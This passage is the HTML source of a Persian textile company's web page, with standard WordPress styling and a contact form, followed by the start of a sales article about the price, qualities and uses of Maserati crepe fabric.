!important}.wp-container-32>*{margin-block-start:0;margin-block-end:0}.wp-container-32>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-33{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-33>*{margin:0}</style><style>.wp-container-34>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-34>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-34>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-34>*{margin-block-start:0;margin-block-end:0}.wp-container-34>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-35>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-35>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-35>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-35>*{margin-block-start:0;margin-block-end:0}.wp-container-35>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-36>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-36>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-36>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-36>*{margin-block-start:0;margin-block-end:0}.wp-container-36>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-37{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-37>*{margin:0}</style><style>.wp-container-38>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-38>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-38>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-38>*{margin-block-start:0;margin-block-end:0}.wp-container-38>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-39>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-39>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-39>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-39>*{margin-block-start:0;margin-block-end:0}.wp-container-39>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-40>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-40>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-40>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-40>*{margin-block-start:0;margin-block-end:0}.wp-container-40>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-41{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-41>*{margin:0}</style><style>.wp-container-42>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-42>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-42>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-42>*{margin-block-start:0;margin-block-end:0}.wp-container-42>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-43>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-43>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-43>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-43>*{margin-block-start:0;margin-block-end:0}.wp-container-43>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-44>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-44>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-44>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-44>*{margin-block-start:0;margin-block-end:0}.wp-container-44>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-45{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-45>*{margin:0}</style><style>.wp-container-46>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-46>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-46>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-46>*{margin-block-start:0;margin-block-end:0}.wp-container-46>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-47>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-47>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-47>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-47>*{margin-block-start:0;margin-block-end:0}.wp-container-47>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-48>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-48>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-48>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-48>*{margin-block-start:0;margin-block-end:0}.wp-container-48>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-49{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-49>*{margin:0}</style><style>.wp-container-50>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-50>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-50>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-50>*{margin-block-start:0;margin-block-end:0}.wp-container-50>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-51>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-51>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-51>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-51>*{margin-block-start:0;margin-block-end:0}.wp-container-51>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-52>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-52>.alignwide{max-width:1170px}.wp-container-52 .alignfull{max-width:none}.wp-container-52>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-52>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-52>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-52>*{margin-block-start:0;margin-block-end:0}.wp-container-52>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-53>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-53>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-53>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-53>*{margin-block-start:0;margin-block-end:0}.wp-container-53>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-54>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto !important;margin-right:auto !important}.wp-container-54>.alignwide{max-width:980px}.wp-container-54 .alignfull{max-width:none}.wp-container-54>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-54>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-54>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-54>*{margin-block-start:0;margin-block-end:0}.wp-container-54>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-55>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto !important;margin-right:auto !important}.wp-container-55>.alignwide{max-width:980px}.wp-container-55 .alignfull{max-width:none}.wp-container-55>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-55>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-55>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-55>*{margin-block-start:0;margin-block-end:0}.wp-container-55>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-elements-e4df34f3987aac20dd9f29fdb34a22d8 a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-56>:where(:not(.alignleft):not(.alignright)){max-width:800px;margin-left:auto !important;margin-right:auto !important}.wp-container-56>.alignwide{max-width:800px}.wp-container-56 .alignfull{max-width:none}.wp-container-56>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-56>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-56>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-56>*{margin-block-start:0;margin-block-end:0}.wp-container-56>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><link rel="icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-150x150.png" sizes="32x32" /><link rel="icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" /><meta name="msapplication-TileImage" content="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" /></head><body class="rtl post-template-default single single-post postid-972 single-format-standard wp-custom-logo wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="myModal" class="modal"><div class="modal-content"><div class="modal-header">
<span class="close">&times;</span><h2>آغاز یک همکاری سودمند</h2></div><div class="modal-body"><p>پس از تکمیل فرم، متخصصان ما در اولین فرصت با شما تماس خواهند گرفت.</p> <script type="text/javascript"></script> <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_5' ><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/%D9%82%DB%8C%D9%85%D8%AA-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%B1%D9%BE-%D9%85%D8%A7%D8%B2%D8%B1%D8%A7%D8%AA%DB%8C/#gf_5' novalidate><div class='gform_body gform-body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_5_1"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_5_1"><label class='gfield_label' for='input_5_1' >نام و نام خانوادگی<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='large'    placeholder='نام و نام خانوادگی' aria-required="true" aria-invalid="false"   /></div></div><div id="field_5_2"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_5_2"><label class='gfield_label' for='input_5_2' >شماره همراه<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_5_2' type='tel' value='' class='large'  placeholder='شماره همراه' aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_5_3"  class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_5_3"><legend class='gfield_label gfield_label_before_complex'  >دریافت اطلاعات بیشتر درباره:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_5_3'><div class='gchoice gchoice_5_3_1'>
<input class='gfield-choice-input' name='input_3.1' type='checkbox'  value='خرید محصولات'  id='choice_5_3_1'   />
<label for='choice_5_3_1' id='label_5_3_1'>خرید محصولات</label></div><div class='gchoice gchoice_5_3_2'>
<input class='gfield-choice-input' name='input_3.2' type='checkbox'  value='پذیرش نمایندگی'  id='choice_5_3_2'   />
<label for='choice_5_3_2' id='label_5_3_2'>پذیرش نمایندگی</label></div><div class='gchoice gchoice_5_3_3'>
<input class='gfield-choice-input' name='input_3.3' type='checkbox'  value='سرمایه گذاری تجاری'  id='choice_5_3_3'   />
<label for='choice_5_3_3' id='label_5_3_3'>سرمایه گذاری تجاری</label></div></div></div></fieldset></div></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='ثبت درخواست مشاوره'  onclick='if(window["gf_submitting_5"]){return false;}  if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  jQuery("#gform_5").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=0' />
<input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsImM2ZDY0ZjIwOGZhNzRiZmU0MTJmY2JhZDQ4NDcwM2U2Il0=' />
<input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
<input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='این iframe حاوی منطق مورد نیاز برای پردازش فرم های گرویتی مبتنی بر Ajax است.'></iframe> <script>gform.initializeOnLoaded(function(){gformInitSpinner(5,'https://parchehkar.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery('#gform_ajax_frame_5').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_5').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_5').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_5').val();gformInitSpinner(5,'https://parchehkar.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery(document).trigger('gform_page_loaded',[5,current_page]);window.gf_submitting_5=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[5]);window.gf_submitting_5=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text())},50)}else{jQuery('#gform_5').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger('gform_post_render',[5,current_page])})})</script> </div></div></div><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-container-5 wp-elements-2c3281582d9cc16f14e6a36a18613a11 wp-block-group eplus-wrapper has-hftext-color has-secondary-background-color has-text-color has-background has-link-color" style="padding-top:0em;padding-right:1em;padding-bottom:0em;padding-left:1em"><div class="wp-container-4 is-horizontal is-content-justification-space-between wp-block-group" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="Logopic is-style-default wp-block-site-logo"><a href="https://parchehkar.ir/" class="custom-logo-link" rel="home"><img loading="lazy" width="77" height="88" src="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png" class="custom-logo" alt="نساجی ندا" srcset="https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy.png 1011w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-262x300.png 262w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-895x1024.png 895w, https://parchehkar.ir/wp-content/uploads/2021/12/14-Copy-768x879.png 768w" sizes="(max-width: 77px) 100vw, 77px" /></a></div><div class="wp-container-1 is-horizontal is-content-justification-center wp-block-buttons"><div class="wp-block-button"><a class="wp-block-button__link" href="#request-quote" style="border-radius:10px" rel="">آغاز همکاری</a></div></div><nav style="font-style:normal; font-weight:700; text-transform:uppercase;" class="wp-container-3 is-horizontal is-content-justification-center is-responsive items-justified-center wp-block-navigation" aria-label=""><button aria-haspopup="true" aria-label="باز کردن فهرست" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-2"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button><div class="wp-block-navigation__responsive-container  " style="" id="modal-2"><div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close><div class="wp-block-navigation__responsive-dialog" aria-label="فهرست">
<button aria-label="بستن فهرست" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button><div class="wp-block-navigation__responsive-container-content" id="modal-2-content"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/"><span class="wp-block-navigation-item__label">صفحه اصلی</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/blog/"><span class="wp-block-navigation-item__label">مقالات</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://parchehkar.ir/contact/"><span class="wp-block-navigation-item__label">تماس با ما</span></a></li></ul></div></div></div></div></nav></div></div></header><div class="wp-container-55 wp-block-group"><div class="wp-container-10 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-6 wp-block-group"><h1 class="singleTitle wp-block-post-title">قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه</h1></div><main class="wp-container-8 wp-block-group singleTextBody" style="padding-top:0rem;padding-bottom:2rem"><div class="wp-container-7 entry-content wp-block-post-content"><p><strong>قیمت پارچه کرپ مازراتی</strong> ایرانی نسبت به نمونه های خارجی آن مقرون به صرفه تر می باشد.<br>
خرید پارچه کرپ مازراتی، این محصول یکی از پارچه های پرطرفدار و پرکاربرد در بازار ایران و جهان می باشد.<br>
این پارچه برای دوخت انواع لباس های زنانه مورد استفاده قرار می گیرد.<br>
ویژگی های این نوع کرپ سبب استقبال طراحان صنعت مد از آن شده است.<br>
در این مقاله قصد داریم درباره کرپ مازراتی و خرید ارزان قیمت این پارچه با شما صحبت کنیم.</p><div class="table-of-contents">
<span class="toc-headline">آنچه در این مقاله می‌خوانید:</span><ul><li><a href="#i-0">در مورد کرپ مازراتی چه می دانید؟</a></li><li><a href="#i-1">تفاوت بین کرپ مازراتی خارجی و داخلی چیست؟</a></li><li><a href="#i-2">موارد استفاده پارچه کرپ مازراتی</a></li><li><a href="#i-3">نکات مهم در خرید پارچه های کرپ مازاراتی</a></li><li><a href="#i-4">اتو رفت پارچه</a></li><li><a href="#i-5">گلوله شدن سطح پارچه</a></li><li><a href="#i-6">خاصیت ارتجاعی پارچه</a></li><li><a href="#i-7">کیفیت رنگ و براقیت آن</a></li><li><a href="#i-8">فروش مستقیم پارچه مانتویی کرپ مازراتی</a></li><li><a href="#i-9">قیمت پارچه کرپ مازراتی در بازار ایران چگونه است؟</a></li></ul></div><h2 id="i-0">در مورد کرپ مازراتی چه می دانید؟</h2><p><img loading="lazy" class="aligncenter wp-image-976" src="https://parchehkar.ir/wp-content/uploads/2022/12/226184-2022-05-07-16-21-50-600x600-1-300x300.jpg" alt="پارچه کرپ مازراتی چیست؟" width="700" height="700" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/226184-2022-05-07-16-21-50-600x600-1-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/226184-2022-05-07-16-21-50-600x600-1-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2022/12/226184-2022-05-07-16-21-50-600x600-1.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"></p><p>بافت پارچه های کرپ مازراتی به گونه ای است که کمی کش می آید، این محصول بی نظیر چروک نمی شود. و بافتی نرم و لطیف دارد که این محصول را برای چهار فصل مناسب می کند.<br>
البته به علت بافت ضخیم کرپ، معمولا از آن برای دوخت لباس های گرم استفاده می شود.<br>
ایستادگی این پارچه در حد مطلوبی قرار دارد و به خوبی بر روی بدن می نشیند.<br>
دوام بالا و عدم آبرفت از دیگر ویژگی هایی است که سبب محبوبیت این پارچه پر کاربرد در بین مشتریان شده است.<br>
قیمت پارچه کرپ مازراتی نسبت به کاربرد آن به صرفه و مناسب می باشد.</p><h2 id="i-1">تفاوت بین کرپ مازراتی خارجی و داخلی چیست؟</h2><p>به طور کلی پارچه کرپ یکی از پر کاربرد ترین و محبوب ترین پارچه ها در صنعت نساجی به حساب می آید.<br>
یکی از مهم ترین تفاوت های کرپ مازراتی تولید داخل با تولید خارجی این است که محصولات تولید داخل دارای ضمانت کیفیت بوده و در صورت بروز مشکل، محصول قابل مرجوع می باشد.<br>
کیفیت و تنوع بالای طرح و رنگ محصولات ایرانی نسبت به نمونه های خارجی از جمله دیگر مزیت های کرپ داخلی به حساب می آید.<br>
امروزه پارچه کرپ مازراتی داخلی با نمونه های خارجی آن در رقابت است.<br>
پارچه های کرپ مازراتی نیز تولید داخل است. این تفاوت ها در برندهای مختلف معروف بیشتر به چشم می خورد.<br>
یکی از عوامل مهم در تفاوت های انواع کرپ مربوط به رنگرزی تکمیل این پارچه می باشد.</p><h2 id="i-2">موارد استفاده پارچه کرپ مازراتی</h2><p>پارچه کرپ مازراتی بخشی از پارچه های ضخیم و بادوام است.<br>
معمولا برای تولید مانتو های مجلسی، اداری، شلوار، کت و دامن، انواع بلوز های زنانه از کرپ مازراتی استفاده می شود.<br>
این محصول لطافت بالایی دارد و به راحتی چروک نمی شود.<br>
ضخامت این پارچه سبب شده تا از آن در صنعت مبل سازی نیز استفاده شود.<br>
طراحان دکوراسیون داخلی نیز از این پارچه به جهت تنوع بالای طرح و رنگ آن استفاده می کنند.</p><h2 id="i-3">نکات مهم در خرید پارچه های کرپ مازاراتی</h2><p><img loading="lazy" class="aligncenter wp-image-977" src="https://parchehkar.ir/wp-content/uploads/2022/12/photo_%DB%B2%DB%B0%DB%B2%DB%B0-%DB%B0%DB%B3-%DB%B0%DB%B5_%DB%B1%DB%B3-%DB%B1%DB%B3-%DB%B2%DB%B5-1024x1024-1-300x300.jpg" alt="کاربرد پارچه کرپ مازراتی" width="700" height="700" srcset="https://parchehkar.ir/wp-content/uploads/2022/12/photo_۲۰۲۰-۰۳-۰۵_۱۳-۱۳-۲۵-1024x1024-1-300x300.jpg 300w, https://parchehkar.ir/wp-content/uploads/2022/12/photo_۲۰۲۰-۰۳-۰۵_۱۳-۱۳-۲۵-1024x1024-1-150x150.jpg 150w, https://parchehkar.ir/wp-content/uploads/2022/12/photo_۲۰۲۰-۰۳-۰۵_۱۳-۱۳-۲۵-1024x1024-1-768x768.jpg 768w, https://parchehkar.ir/wp-content/uploads/2022/12/photo_۲۰۲۰-۰۳-۰۵_۱۳-۱۳-۲۵-1024x1024-1.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"></p><p>در هنگام خرید پارچه، بهتر است به چند ویژگی توجه داشته باشید و با در نظر گرفتن آن ها خرید خود را انجام دهید.<br>
